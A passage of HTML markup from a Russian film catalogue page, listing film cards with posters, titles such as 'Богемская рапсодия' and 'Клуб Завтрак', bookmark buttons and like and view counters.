                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.8K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="88">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/cherez-vselennuyu">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/428825cd-2e0b-449e-ba4c-bfe670329a24.jpeg"
                 title="Через Вселенную"
                 alt="">
        </div>

        <h2 class="films__item-title">Через Вселенную</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="88" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="85">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bogemskaya-rapsodiya">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7bfc0369-1956-486e-8445-28ede02e1c33.jpeg"
                 title="Богемская рапсодия"
                 alt="">
        </div>

        <h2 class="films__item-title">Богемская рапсодия</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="85" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.3K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="84">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/pochti-znamenit">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/6378e9fc-da55-431e-ab80-c7273deabad4.jpeg"
                 title="Почти знаменит"
                 alt="">
        </div>

        <h2 class="films__item-title">Почти знаменит</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="84" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="83">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/rok-volna">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7560f71b-6f61-4a74-8b93-ba319feb2347.jpeg"
                 title="Рок-волна"
                 alt="">
        </div>

        <h2 class="films__item-title">Рок-волна</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="83" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="81">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kontrol">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e01ae747-0944-482b-ad98-a740d39e1108.jpeg"
                 title="Контроль"
                 alt="">
        </div>

        <h2 class="films__item-title">Контроль</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="81" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="80">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kogda-garri-vstretil-salli">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/80aa1061-3df2-4c6d-b21f-e0bde888b490.jpeg"
                 title="Когда Гарри встретил Салли"
                 alt="">
        </div>

        <h2 class="films__item-title">Когда Гарри встретил Салли</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="80" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="79">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/klub-zavtrak">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/3012597d-9c3c-430c-ab55-a8fc205bf683.jpeg"
                 title="Клуб Завтрак"
                 alt="">
        </div>

        <h2 class="films__item-title">Клуб Завтрак</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="79" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="78">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/milashka-v-rozovom">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f109317f-8b5c-497d-9ff6-3d38f3232ee3.jpeg"
                 title="Милашка в розовом"
                 alt="">
        </div>

        <h2 class="films__item-title">Милашка в розовом</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="78" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="77">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/tanec-vspyshka">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/95a77278-a005-4592-ab0b-dcf03e58e2bc.jpeg"
                 title="Танец-вспышка"
                 alt="">
        </div>

        <h2 class="films__item-title">Танец-вспышка</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="77" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
